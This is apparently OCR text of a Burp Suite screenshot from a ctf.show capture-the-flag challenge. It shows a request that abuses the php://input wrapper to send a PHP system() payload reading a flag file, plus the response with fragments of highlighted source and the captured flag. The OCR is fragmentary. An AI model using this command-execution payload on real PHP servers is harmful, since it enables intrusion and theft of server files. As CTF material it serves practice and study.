 Pretty Raw Hex \n
1 GET /?u=http://php:://input HTTP/1.1
2 Host:
bde1e264-8570-477e-82ce-de1332bb8a8b.challeng
e.ctf.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer :
http://bde1e264-8570-477e-82ce-de1332bb8a8b.c
hallenge.ctf.show/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11 Content-Length : 41
12
13 <?php system('cat /_f1ag_1s_h3re.txt');? >
Pretty Raw Hex Render \n
[
</span>
<span style="color: #DD0000 ">
'host'
</span>
<span style="color: #007700 ">
].
</span>
<span style="color: #0000BB ">
$data
</span>
<span style="color: #007700 ">
[
</span>
<span style="color: #DD0000 ">
'path'
</span>
<span style="color: #007700 ">
];
</span>
11 </span>
12 </code>
ctfshow{f6ed2d92-1d3f-4bbf-8180-b9c7aba706f8}
13